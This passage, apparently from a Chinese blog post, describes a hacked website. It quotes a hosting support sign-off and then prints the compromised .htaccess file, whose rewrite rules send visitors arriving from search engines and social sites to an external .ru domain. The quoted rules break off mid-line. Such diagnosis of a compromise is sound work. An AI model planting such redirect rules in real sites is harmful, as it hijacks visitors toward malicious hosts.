
Sincerely,
Kurt P.
Online Support
我把全文摘在了上边。从客服的回复看出，问题出在
了.htaccess文件上。打开服务器根目录下的.htaccess
文件，内容如下：
<IfModule mod_rewrite.c>  

 RewriteEngine On

RewriteCond %{HTTP_REFERER} ^.*(google|ask|ya
 h|bing|dogpile|facebook|twitter|live|myspace
 RewriteRule ^(.*)$ http://1-reltime.ru/marti